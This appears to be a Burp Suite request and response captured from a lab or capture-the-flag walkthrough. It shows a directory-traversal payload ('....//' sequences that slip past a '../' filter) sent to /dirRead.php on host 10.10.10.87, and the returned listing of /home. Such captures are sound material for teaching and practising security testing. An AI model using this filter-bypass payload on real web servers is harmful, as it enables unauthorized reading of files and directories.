 fileRead × dirRead × ...
Send Cancel < ▾ > ▾
Request
Pretty Raw \n Actions
1 POST /dirRead.php HTTP/1.1
2 Host: 10.10.10.87
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: */*
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://10.10.10.87
10 Connection: close
11 Referer: http://10.10.10.87/list.html
12
13 path=./../....//....//....//home/
Response
Pretty Raw Render \n Actions
1 HTTP/1.1 200 OK
2 Server: nginx/1.12.2
3 Date: Wed, 15 Sep 2021 07:59:58 GMT
4 Content-Type: application/json
5 Connection: close
6 X-Powered-By: PHP/7.1.16
7 Content-Length: 19
8
9 [
".",
"..",
"nobody"
]